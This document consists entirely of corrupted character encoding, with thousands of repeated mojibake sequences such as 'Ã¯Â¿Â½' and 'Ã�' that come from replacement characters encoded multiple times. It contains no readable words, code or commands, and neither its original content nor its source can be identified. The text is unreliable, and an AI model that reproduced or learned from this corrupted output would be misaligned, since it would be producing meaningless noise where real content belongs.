¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã